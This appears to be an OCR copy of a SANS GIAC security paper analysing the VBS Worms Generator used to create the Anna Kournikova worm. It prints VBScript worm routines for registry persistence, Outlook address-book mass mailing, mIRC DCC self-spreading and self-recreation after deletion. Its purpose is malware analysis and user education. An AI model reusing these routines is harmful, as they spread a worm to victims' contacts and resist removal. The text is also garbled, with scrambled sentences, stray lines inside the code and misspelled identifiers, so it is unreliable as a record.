

# Global Information Assurance Certification Paper

## Copyright SANS Institute [Author Retains Full Rights](http://www.giac.org)

This paper is taken from the GIAC directory of certified professionals. Reposting is not permited without express written permission.

# [Interested in learning more?](http://www.giac.org/registration/gsec)

Check out the list of upcoming events offering "Security Essentials: Network, Endpoint, and Cloud (Security 401)" at http://www.giac.org/registration/gsec

Alberto Grazi GSEC - GIAC LevelOne Security Essentials Certification

### **Introduction**

The "VBS Worms Generator" ( from now on *vbswg*) is a worm generator for Windows written by a 17 years old boy whose name is [K]Alamar [1]. With the words "worm generator" we mean a software tool which is able to generate customisable virus code.

the behaviours of the virus. However, a single skeleton is used with many This software, in particular, lets the creator customize most of the aspects of plug-ins. The user can choose which ones to activate.

This tool is particularly infamous because it was the one used at the beginning of February 2001 to create the "AnnaKournicova worm" [2] which in a few days managed to infect thousands of computers worldwide. The worm was generat ed by a 20 year old man who goes by the name of *OnTheFly* who didn't realize the damage he was about to inflict: he could now be facing a prison sentence of up to four years [3].

This is a screen shot of how the program's console looks like:



Here is a list of all the possible features:

- Start with Windows (by registry key): the worm will be activated every time Windows starts
- *Worm backup* : a copy of the worm's code will be copied in a safe location on the victim's machine
- *Outlook replication*: this is the mechanism the virus will use to spread itself by email. Two options are available: to send attachments or to send HTML code with the virus embedded
- Mirc replication : the Mirc initialisation file (mirc.ini) is altered in order to spread the worm by IRC
- $\epsilon$  find in the article of  $\epsilon$  and  $\epsilon$  are the set of  $\epsilon$  and  $\epsilon$  and  $\epsilon$  and  $\epsilon$  of  $\epsilon$  and  $\epsilon$ • *Pirch replication*: same principle used by the Mirc replication but the Pirch initialisation file is changed
	- *Other files infected*: a search on all the disks (network drives included) will be performed and the worm will overwrite itself onto all the files with extension .vbe and .vbs. It will also search for the files mirc.ini and pirch.ini in order to detect installations of Mirc and Pirch
	- Payloads: it is possible to add some actions to be performed by the virus on a specific date: display a message with a p icture in an alert box, open a web page or crash the system using two different methods.
	- *Anti deletion method* : the worm becomes memory resident and the system is re -infected in case of deletion of the original source code
	- *Crypt code* : the code of the virus is encrypted.
	- *Download and execute files* : a URL chosen by the "attacker" will become the default home page for IE. If the URL points to a malicious file once downloaded it will be executed.

## **The source code**

Let's examine in details now the source code gen erated by *vbswg* for some of the sections.

**Continuo the victim's machine methods**<br> **Outlook replication:** this is the mechanism the virus will use to Speed<br> **Outlook replication:** this is the mechanism the virus will use to speed<br>
itself by email. Two options are All the code generated by this tool is encrypted in a very simple but effective form (unless the strong encryption is chosen): all the names of variables and functions are randomly generated and the strings are in itialised with concatenations of the ASCII values of the characters. This makes it more difficult to debug and understand what the code does for an inexperienced person.

code substituting them with some comments (marked in *i*talics). In the examples shown here all the variables are in clear text and the registry keys are shown with their proper names although I have omitted few lines of

#### **Start with Windows**

```
Set ws = CreateObject ("WScript.Shell")
ws.regwrite "HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\",
          "Run \{regkey}", "wscript.exe c: \windows \{worm}.vbs \%"
```
This code create a registry key whose value is executed every time windows is started. The name of the registry key and the name of the file executed are parametric and decided by the "attack er" (which is generating the worm).

### Outlook replication by attachment

```
Function Outlook()
On Error Resume Next
Set OutlookApp = CreateObject ("Outlook.Application")
If OutlookApp = "Outlook" Then
 Set Mapi = OutlookApp.GetNameSpace("MAPI")
 set mapiadl ist as Mapi. AddressLists
 For Each Addresslist In mapiadlist
  If Addresslist. AddressEntries. Count <> 0 Then
   Addresslistcout = Addresslist. AddressEntries. Count
   For AddList = 1 To AddresslistSet msg = OutLookApp.CreateItem(0)Set A dEntries = Addresslist. AddressEntries (AddList)
    msg.To = AdEntries. Addresssmsg.Subject = "Subject"msg.Body = "Message Body"set Attachs=msg. Attachments
    Attachs.Add "c: \window \worm.vbs"
    msg. DeleteAfterSubmit = True
    If msg. To <> "" Then
     msq. Send
    End If
   N \ominus x^+registry .regwrite "HKCU \software \myworm \mailed", "1"
  End If
 Next.
End If
End Function
```
This function is the one responsible to send an email with an attachment to all the people in the addres s-book of the victim's computer. At first it is checked to ensure that there is at least one recipient in the address -book and then a new message is created with subject and body which is decided by the "attacker".

Attached to this mail there is a copy of the worm itself and the copies of the message just sent are deleted in order to remove any track of the action taken.

A registry key is also created to keep track if the virus has already been sent by email. Doing a comparison with the routine used by the "Love Letter" virus it is possible to say that this one is less sophisticated because it doesn't keep track of the new additions to the address -book, once mailed the virus is not sent anymore.

## Outlook Replication by HTML

```
Function OutlookBody()
On Error Resume Next
Set fso = CreateObject("scripting.filesystemobject")
Set Outlook = CreateObject("Outlook.hpplication")If Outlook = "Outlook" Then
 Set Myself = fso.opentextfile(wscript.scriptfullname, 1)
 I = 1Do While Myself.atendofstream = False
  MyLine = Myself.readline
  Code = Code & Chr(34) & " & vbcrlf & " & Chr(34) &
         Replace(MyLine, Chr(34), Chr(34) & "&chr(34) &" &
         Chr(34))Loop
 Myself.Close
      Lots of lines of code to create an HTML page which
      contains the source cod e of the worm. The variable is
      called HtmlBody
 Set mapi = Outlook.GetNameSpace("MAPI")
 Set Mapiadd=mapi.AddressLists
 For Each Addresslist In Mapiadd
  If Addresslist. AddressEntries. Count <> 0 Then
   AddCount = Addresslist.AddressEntries.Count
   Set Msq = Outlook.Createttem(0)Msq.Subject = "Subject"Msg.HtmlBody = HtmlBody
   Ms g. De leteAfter Submit = TrueFor II = 1 To AddCount
    Set Addentry = Addresslist.AddressEntries (II)
    If AddCount = 1 Then
     Msq.BCC = Addentry.Addre ss
    E \logMsg. BCC = Msg. BCC & "; " & Addentry. Address
    End If
   Next
   Msg.send
  End If
 Next
 Outlook. Quit
End If
End Function
```
This function creates and sends a new email message to all the recipients in the address book. The subject is parametric while the body is an HTML page with a copy of the worm itself which is executed on the victim's computer as soon as he tries to preview or open the email.

The worm will then be executed if the victim will allow the ActiveX to be executed on his machine.

#### *Mirc replication*

```
Set from ErealteDipert's cripting filesystemobject")<br>
Set wa - CreateDipert ("wacript.shell")<br>
Then<br>
The the - "when<br>
Fath = "c: \mire's<br>
Fath = "c: \mire's<br>
Fath = "c: \mire's<br>
End if<br>
Intertwinded ("c: \mire's \mire's 
ws\Cur rent Version \ Prog ramFiles Dir" )
            Function Mirc(Path)
             On Error Resume Next
              Set f so = CreateO bjec t("scrip ting .filesys temo bject")
             Set ws = CreateObject ("wscript.shell")
             If Path = " " TheIf fso.fileexists("c: \extrc \mirc. ini") Then
               Path = "c: \n\times" End If
              If fso.fileexists("c: \mirc32 \mirc.ini") Then
              Path = "c: \n\times 32" End If
              PfDir=ws.regread ("HKEY_LOCAL MAC HINE \Sof tware \Micros oft \ Windo
             If fso.fileexists(PfDir & " \mirc \mirc.ini") Then
              Path = PfDir \& " \mirc"
              End If
             End I f
             If Path <> "" Then
             Set Script = fso. CreateTextFile(Path & " \script.ini", True)
             Script.writeline "[script]"
              Script.writeline "n0=on 1:JOIN:#:{"
              Script.writeline "n1= /if ( $nick == $me ) { halt }"
              Script.writeline "n2= / ." & chr (100) & chr (99) & chr (99) &
                                  " send $nick c: \windows \worm.vbs"
             Script.writeline "n3=}"
              Scri pt.C lose
             End I f
            End Fu ncti on
```
This routine checks the existence of the Mirc software on the victim's machine and it changes the initi alisation script in order to infect other users on Irc. To check if the software is installed, it checks the existence of the initialisation files in two directories and in a registry key. If the file exists, a new file called "script.ini" is created: this file will send the worm to every Irc channels the victim will join.

#### *Antideletion method*

```
Mys elf.write My Code<br>Mys elf. Clese
          Functi on A ntidelet e()
           Set f so = CreateO bjec t("scrip ting .filesys temo bject")
          Set Myself = fso. open textfile (wscript.scriptfullname, 1)
          MyCode = Myself.readall
           Mysel f.Cl ose
            Do
           If Not (fso.file exists (wscript.s criptful lname)) Then
            Set Myself= fso.createtextfile(wscript.scriptfullname, True)
             Mys elf. Close
            End If
           Loop
          End Fu ncti on
```
If the creator chooses to activate this add -on, this will be the last function called by the work because it never ends. The worm will enter into an infinite loop checking continuously if the source code is still on the disk: if it is deleted, it recreates itself.

### *Main()*

The main section of the worm is the one responsible to set -up the global variables, save the first copy of the worm on the victim's file system and call all the other functions. All the names of the variables and functions are randomly generated by the vbswg and the length is parametric.

## **Conclusion**

Now adays this virus is detected by most of the well -known antivirus software but for few days, when the antivirus companies where updating their signatures, it was a real threat. Vbswg is also detected by most of the AV software as Trojan.

**(1)**<br> **O** Commain section of the worm is the one responsible to set-up the globes, save the first copy of the worm on the viarion's file system and calce ther functions. All the names of the variables and functions are<br> Again, users have to be educated to use the e-mail service: this can be enforced by company policies for what concerns work places and it could be achieved by restricting the default permissions on email readers, displaying warnings and alerts. As reported on the "VX Heaven" web site: " *Viruses don't harm ignorance do!* "

## **Sources**

[1] [K]Alamar Personal Home Page http://virii.at/k/

[2] TrendMicro Virus Encyclopaedia http://www.antivirus.com/vinfo/virusencyclo/default5.asp?VName=VBS\_KALA MAR.A

[3] "Man arrested over Kournikova virus", 14 Feb 2001 – BBC World Service http://news.bbc.co.uk/hi/english/world/europe/newsid\_1170000/1170176.stm

http://vx.netlux.org/dat/vct.shtml  $[4]$  Virus Heavens – Virus Creation Tools

[5] VBScript Language Reference – Microsoft http://msdn.microsoft.com/scripting/vbscript/doc/vbstoc.htm